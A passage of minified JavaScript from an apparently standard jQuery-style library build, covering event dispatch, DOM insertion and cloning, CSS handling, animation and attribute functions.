t,n,r,i,o,s=c.call(arguments),a=(F.get(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,void 0!==(i=((w.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!==this;u=u.parentNode||this)if(!0!==u.disabled||"click"!==e.type){for(r=[],n=0;n<a;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?0<=w(i,this).index(u):w.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button;return null==e.pageX&&null!=t.clientX&&(n=(r=e.target.ownerDocument||y).documentElement,r=r.body,e.pageX=t.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=X.test(i)?this.mouseHooks:z.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=y),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==Q()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===Q()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&w.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Y:G):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:G,isPropagationStopped:G,isImmediatePropagationStopped:G,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Y,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Y,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),v.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=F.access(e,r);t||e.addEventListener(n,i,!0),F.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=F.access(e,r)-1;t?F.access(e,r,t):(e.removeEventListener(n,i,!0),F.remove(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(s in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(s,t,n,e[s],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=G;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return w().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=G),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var J=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,K=/<([\w:]+)/,Z=/<|&#?\w+;/,ee=/<(?:script|style|link)/i,te=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^$|\/(?:java|ecma)script/i,re=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function se(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ae(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ue(e){var t=re.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function le(e,t){for(var n=0,r=e.length;n<r;n++)F.set(e[n],"globalEval",!t||F.get(t[n],"globalEval"))}function ce(e,t){var n,r,i,o,s,a;if(1===t.nodeType){if(F.hasData(e)&&(o=F.access(e),s=F.set(t,o),a=o.events))for(i in delete s.handle,s.events={},a)for(n=0,r=a[i].length;n<r;n++)w.event.add(t,i,a[i][n]);P.hasData(e)&&(e=P.access(e),e=w.extend({},e),P.set(t,e))}}function fe(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&w.nodeName(e,t)?w.merge([e],n):n}oe.optgroup=oe.option,oe.tbody=oe.tfoot=oe.colgroup=oe.caption=oe.thead,oe.th=oe.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,l,c=e.cloneNode(!0),f=w.contains(e.ownerDocument,e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(s=fe(c),r=0,i=(o=fe(e)).length;r<i;r++)a=o[r],u=s[r],l=void 0,"input"===(l=u.nodeName.toLowerCase())&&B.test(a.type)?u.checked=a.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=a.defaultValue);if(t)if(n)for(o=o||fe(e),s=s||fe(c),r=0,i=o.length;r<i;r++)ce(o[r],s[r]);else ce(e,c);return 0<(s=fe(c,"script")).length&&le(s,!f&&fe(e,"script")),c},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,l=t.createDocumentFragment(),c=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===w.type(i))w.merge(c,i.nodeType?[i]:i);else if(Z.test(i)){for(o=o||l.appendChild(t.createElement("div")),s=(K.exec(i)||["",""])[1].toLowerCase(),s=oe[s]||oe._default,o.innerHTML=s[1]+i.replace(J,"<$1></$2>")+s[2],u=s[0];u--;)o=o.lastChild;w.merge(c,o.childNodes),(o=l.firstChild).textContent=""}else c.push(t.createTextNode(i));for(l.textContent="",f=0;i=c[f++];)if((!r||-1===w.inArray(i,r))&&(a=w.contains(i.ownerDocument,i),o=fe(l.appendChild(i),"script"),a&&le(o),n))for(u=0;i=o[u++];)ne.test(i.type||"")&&n.push(i);return l},cleanData:function(e){for(var t,n,r,i,o=w.event.special,s=0;void 0!==(n=e[s]);s++){if(w.acceptData(n)&&((i=n[F.expando])&&(t=F.cache[i]))){if(t.events)for(r in t.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);F.cache[i]&&delete F.cache[i]}delete P.cache[n[P.expando]]}}}),w.fn.extend({text:function(e){return H(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||se(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=se(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(fe(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&le(fe(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(fe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return H(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ee.test(e)&&!oe[(K.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(J,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(fe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(fe(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=g.apply([],n);var e,t,i,o,s,a,u=0,l=this.length,c=this,f=l-1,p=n[0],d=w.isFunction(p);if(d||1<l&&"string"==typeof p&&!v.checkClone&&te.test(p))return this.each(function(e){var t=c.eq(e);d&&(n[0]=p.call(this,e,t.html())),t.domManip(n,r)});if(l&&(t=(e=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===e.childNodes.length&&(e=t),t)){for(o=(i=w.map(fe(e,"script"),ae)).length;u<l;u++)s=e,u!==f&&(s=w.clone(s,!0,!0),o&&w.merge(i,fe(s,"script"))),r.call(this[u],s,u);if(o)for(a=i[i.length-1].ownerDocument,w.map(i,ue),u=0;u<o;u++)s=i[u],ne.test(s.type||"")&&!F.access(s,"globalEval")&&w.contains(a,s)&&(s.src?w._evalUrl&&w._evalUrl(s.src):w.globalEval(s.textContent.replace(ie,"")))}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=[],r=w(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),w(r[o])[s](t),a.apply(n,t.get());return this.pushStack(n)}});var pe,de={};function he(e,t){var t=w(t.createElement(e)).appendTo(t.body),n=h.getDefaultComputedStyle&&(n=h.getDefaultComputedStyle(t[0]))?n.display:w.css(t[0],"display");return t.detach(),n}function ge(e){var t=y,n=de[e];return n||("none"!==(n=he(e,t))&&n||((t=(pe=(pe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=he(e,t),pe.detach()),de[e]=n),n}var me,ve,ye,xe,be,we=/^margin/,Te=new RegExp("^("+n+")(?!px)[a-z%]+$","i"),Ce=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:h).getComputedStyle(e,null)};function Ne(e,t,n){var r,i,o=e.style;return(n=n||Ce(e))&&(i=n.getPropertyValue(t)||n[t]),n&&(""!==i||w.contains(e.ownerDocument,e)||(i=w.style(e,t)),Te.test(i)&&we.test(t)&&(r=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=r,o.minWidth=e,o.maxWidth=t)),void 0!==i?i+"":i}function ke(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function Ee(){be.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",be.innerHTML="",ye.appendChild(xe);var e=h.getComputedStyle(be,null);me="1%"!==e.top,ve="4px"===e.width,ye.removeChild(xe)}ye=y.documentElement,xe=y.createElement("div"),(be=y.createElement("div")).style&&(be.style.backgroundClip="content-box",be.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===be.style.backgroundClip,xe.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",xe.appendChild(be),h.getComputedStyle&&w.extend(v,{pixelPosition:function(){return Ee(),me},boxSizingReliable:function(){return null==ve&&Ee(),ve},reliableMarginRight:function(){var e,t=be.appendChild(y.createElement("div"));return t.style.cssText=be.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",be.style.width="1px",ye.appendChild(xe),e=!parseFloat(h.getComputedStyle(t,null).marginRight),ye.removeChild(xe),be.removeChild(t),e}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.apply(e,r||[]),t)e.style[i]=o[i];return r};var Se=/^(none|table(?!-c[ea]).+)/,De=new RegExp("^("+n+")(.*)$","i"),je=new RegExp("^([+-])=("+n+")","i"),Ae={position:"absolute",visibility:"hidden",display:"block"},Le={letterSpacing:"0",fontWeight:"400"},qe=["Webkit","O","Moz","ms"];function He(e,t){if(t in e)return t;for(var n=t[0].toUpperCase()+t.slice(1),r=t,i=qe.length;i--;)if((t=qe[i]+n)in e)return t;return r}function Oe(e,t,n){var r=De.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Fe(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+I[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+I[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+I[o]+"Width",!0,i))):(s+=w.css(e,"padding"+I[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+I[o]+"Width",!0,i)));return s}function Pe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ce(e),s="border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=Ne(e,t,o))<0||null==i)&&(i=e.style[t]),Te.test(i))return i;r=s&&(v.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Fe(e,t,n||(s?"border":"content"),r,o)+"px"}function Re(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=F.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=F.access(r,"olddisplay",ge(r.nodeName)))):(i=$(r),"none"===n&&i||F.set(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function Me(e,t,n,r,i){return new Me.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=Ne(e,"opacity");return""===e?"1":e}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;return t=w.cssProps[a]||(w.cssProps[a]=He(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t]:("string"===(o=typeof n)&&(i=je.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),void(null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))))}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=He(e.style,o)),(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=Ne(e,t,r)),"normal"===i&&t in Le&&(i=Le[t]),""===n||n?(t=parseFloat(i),!0===n||w.isNumeric(t)?t||0:i):i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?Se.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,Ae,function(){return Pe(e,i,n)}):Pe(e,i,n):void 0},set:function(e,t,n){var r=n&&Ce(e);return Oe(0,t,n?Fe(e,i,n,"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),w.cssHooks.marginRight=ke(v.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},Ne,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+I[t]+o]=r[t]||r[t-2]||r[0];return n}},we.test(i)||(w.cssHooks[i+o].set=Oe)}),w.fn.extend({css:function(e,t){return H(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=Ce(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return Re(this,!0)},hide:function(){return Re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),(w.Tween=Me).prototype={constructor:Me,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=Me.propHooks[this.prop];return(e&&e.get?e:Me.propHooks._default).get(this)},run:function(e){var t,n=Me.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:Me.propHooks._default).set(this),this}},Me.prototype.init.prototype=Me.prototype,Me.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Me.propHooks.scrollTop=Me.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=Me.prototype.init,w.fx.step={};var We,$e,Ie=/^(?:toggle|show|hide)$/,Be=new RegExp("^(?:([+-])=|)("+n+")([a-z%]*)$","i"),_e=/queueHooks$/,ze=[function(t,e,n){var r,i,o,s,a,u,l,c=this,f={},p=t.style,d=t.nodeType&&$(t),h=F.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=w.css(t,"display"),"inline"===("none"===l?F.get(t,"olddisplay")||ge(t.nodeName):l)&&"none"===w.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)if(i=e[r],Ie.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||w.style(t,r)}else l=void 0;if(w.isEmptyObject(f))"inline"===("none"===l?ge(t.nodeName):l)&&(p.display=l);else for(r in h?"hidden"in h&&(d=h.hidden):h=F.access(t,"fxshow",{}),o&&(h.hidden=!d),d?w(t).show():c.done(function(){w(t).hide()}),c.done(function(){for(var e in F.remove(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=Ye(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],Xe={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=Be.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&Be.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;s=s||".5",o/=s,w.style(n.elem,e,o+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function Ue(){return setTimeout(function(){We=void 0}),We=w.now()}function Ve(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=I[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Ye(e,t,n){for(var r,i=(Xe[t]||[]).concat(Xe["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function Ge(i,e,t){var n,o,r=0,s=ze.length,a=w.Deferred().always(function(){delete u.elem}),u=function(){if(o)return!1;for(var e=We||Ue(),e=Math.max(0,l.startTime+l.duration-e),t=1-(e/l.duration||0),n=0,r=l.tweens.length;n<r;n++)l.tweens[n].run(t);return a.notifyWith(i,[l,t,e]),t<1&&r?e:(a.resolveWith(i,[l]),!1)},l=a.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:We||Ue(),duration:t.duration,tweens:[],createTween:function(e,t){e=w.Tween(i,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(e),e},stop:function(e){var t=0,n=e?l.tweens.length:0;if(o)return this;for(o=!0;t<n;t++)l.tweens[t].run(1);return e?a.resolveWith(i,[l,e]):a.rejectWith(i,[l,e]),this}}),c=l.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(r=w.camelCase(n),i=t[r],o=e[n],w.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),s=w.cssHooks[r],s&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<s;r++)if(n=ze[r].call(l,i,c,l.opts))return n;return w.map(c,Ye,l),w.isFunction(l.opts.start)&&l.opts.start.call(i,l),w.fx.timer(w.extend(u,{elem:i,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}w.Animation=w.extend(Ge,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],Xe[n]=Xe[n]||[],Xe[n].unshift(t)},prefilter:function(e,t){t?ze.unshift(e):ze.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=w.isEmptyObject(t),o=w.speed(e,n,r),r=function(){var e=Ge(this,w.extend({},t),o);(i||F.get(this,"finish"))&&e.stop(!0)};return r.finish=r,i||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=F.get(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&_e.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=F.get(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(Ve(r,!0),e,t,n)}}),w.each({slideDown:Ve("show"),slideUp:Ve("hide"),slideToggle:Ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(We=w.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),We=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){$e=$e||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval($e),$e=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},d=y.createElement("input"),s=y.createElement("select"),n=s.appendChild(y.createElement("option")),d.type="checkbox",v.checkOn=""!==d.value,v.optSelected=n.selected,s.disabled=!0,v.optDisabled=!n.disabled,(d=y.createElement("input")).value="t",d.type="radio",v.radioValue="t"===d.value;var Qe,Je=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return H(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==_?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?Qe:void 0)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var 